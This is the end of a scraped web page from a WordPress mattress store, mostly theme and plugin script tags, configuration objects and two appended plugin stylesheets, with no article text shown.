ary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=1729338724" id="ywcas-block-settings-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=1729338724" id="ywcas-blocks-data-store-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=1729338724" id="ywcas-blocks-registry-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=1729338724" id="ywcas-search-block-block-frontend-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1729338724" id="cssua-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1729338724" id="fusion-animations-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1729338724" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1729338724" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1729338724" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1729338724" id="fusion-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=1729338748" id="swiper-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1729338724" id="jquery-easing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1729338724" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1729338724" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1729338725" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1729338725" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=1729338725" id="jquery-placeholder-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1729338725" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1729338725" id="fusion-video-general-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1729338725" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=1729338725" id="lazysizes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1729338725" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1729338725" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1729338725" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1729338725" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1729338725" id="avada-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1729338725" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=1729338725" id="avada-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"10px","title_margin_bottom":"15px"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=1729338972" id="avada-comments-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1729338725" id="fusion-alert-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1729338725" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1729338725" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=1729338748" id="awb-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1729338725" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1729338725" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1729338725" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1729338725" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1729338725" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1729338725" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1729338725" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"32"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1729338725" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1729338725" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1729338725" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1729338725" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1729338725" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1729338725" id="fusion-video-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1729338725" id="fusion-column-js" data-rocket-defer defer></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91c10c8c56acdac25789f7d83d6d577 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a7a6ab88574415a22b61b774aaec6e38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f7f52f4a19d538016da56925405427e8 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 780b07a4fd71b1fbd4ec1701c6d49cf6 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b50972b2d47f181d5111d574d30afc26 --><!-- end Simple Custom CSS and JS -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://thesleepwellgallery.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/thesleepwellgallery.com"},{"@type":"ListItem","position":2,"name":"Mattress","item":"https:\/\/thesleepwellgallery.com\/category\/mattress\/"}]}</script><script type="rocketlazyloadscript">
/* <![CDATA[ */
(function(doc){
	async function cfgp_display_control_css () {
		var css = doc.getElementById('cfgp-display-control-css'),
			css_original = css.innerHTML;
		if( css ) {
			const response = await fetch('https://thesleepwellgallery.com/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Cache-Control': 'no-cache, no-store, must-revalidate', 
					'Pragma': 'no-cache', 
					'Expires': '0'
				},
				body: new URLSearchParams({
					action: 'cfgp_display_control_css',
					nonce: css.dataset.nonce
				})
			}).catch((error) => {
				console.error('The geo controller could not update the CSS.');
				
				setTimeout(function(){
					css.innerHTML = css_original;
					css.ajaxError = true;
				}, 10);
				
				return;
			});
			
			css.innerHTML = await response.text();
			css.ajaxError = false;
		}
		return css;
	}
	cfgp_display_control_css().then(function(data){
		if( data.ajaxError ) {
			data.dataset.ajax='error';
		} else {
			data.dataset.ajax='loaded';
		}
	});
}(document));
/* ]]> */
</script>
	    <style>
            </style>

    <script type="rocketlazyloadscript">
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    <script type="rocketlazyloadscript">
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>

    


<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://thesleepwellgallery.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>

			<section data-rocket-location-hash="b5508266f1d1a90249a847444d13a03f" class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","nonce":"9312f5baa0","url":"https:\/\/thesleepwellgallery.com\/blog\/the-mattress-buyers-guide-for-sleepers-with-hip-pain","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://thesleepwellgallery.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763217655 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thesleepwellgallery.com/wp-content/cache/background-css/thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/css/style-public.min.css?ver=8.7.6&wpr_t=1763217654
body_size: -14
content:
.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{background-color:rgba(250,250,250,.2);background-image:var(--wpr-bg-79c41fb3-245f-41d0-9954-f7f11ab71773);background-repeat:no-repeat;background-position:center center}@media (prefers-color-scheme:dark){.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{background-color:rgba(250,250,250,.15)}}@media (prefers-color-scheme:light){.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{background-color:rgba(250,250,250,.3)}}.cf-geoplugin-banner.cache{background-size:64px 64px}.cf-geoplugin-shortcode__cfgeo_flag.cache{background-size:contain}.cf-geoplugin-banner.cache>*,.cf-geoplugin-shortcode:not(.cf-geoplugin-shortcode__cfgeo_flag).cache,.cf-geoplugin-shortcode__cfgeo_flag.cache>*{visibility:hidden}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thesleepwellgallery.com/wp-content/plugins/check-pincode-for-woocommerce/assets/css/front.css?ver=1.0.0
body_size: 1048
content:
.cpiw_main {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-content: flex-start;
    padding: 15px 0px;
   /* background: #f3f3f3;*/
    padding: 14px;
    margin: 10px 0px;
    position: relative;
}
.cpiw_inner_final{
    margin: 0px;
    display: flex;
    flex-direction: row;
}
.cpiw_inner_first {
    display: flex;
    position: relative;
}
.cpiw_main svg {
    width: 29px;
}
.cpiw_main_inner {
    text-align: center;
    margin-top: 10px;
}

.pincode_not_availabel p {
    margin: 0px;
}
.cpiw_inner_inner{
     display: flex;
    flex-direction: column;
   width: 100%;
    border: 1px solid #ddd;
    margin: 10px 0px;
}
.pincode_city_and_state {
    padding: 7px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.inner {
    display: flex;
    justify-content: space-around;
    background: #f6f6f6;
    padding: 10px;
}
.cpiw_avaitxt {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.cpiw_dlvrytxt {
    display: flex;
    flex-direction: column;
    align-items: center;
}
span.cpiw_tficon,span.cpiw_delicons {
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
}
span.cpiw_tficon img,span.cpiw_delicons img {
    object-fit: cover;
}
.cpiw_main_inner h3 {
    margin: 0px;
    font-size: 23px;
}
.pincode_city_and_state p , .pincode_not_availabels p{
    margin: 0px 10px;
}
.cpiw_avaddate p , .cpiw_avacod p {
    margin: 15px 0px;
}
input.cpiwcheckbtn {
   /*margin-right: 10px;*/
   padding: 12px 30px;
    cursor: pointer;
    border: 0;
}
.pincode_not_availabels{
/*padding: 7px;*/
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}
.pincode_not_availabel {
    /*padding: 7px;*/
    display: flex;
    justify-content: space-between;
    width: 100%;
    border: 1px solid #ddd;
    margin: 10px 0px;
    align-items: center;
}
.Disableclass {
    opacity: 0.5!important;
}

/* Modal Content */
.cpiw-modal {
    display: none; 
    position: fixed; 
    z-index: 9999999; 
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.4); 
}

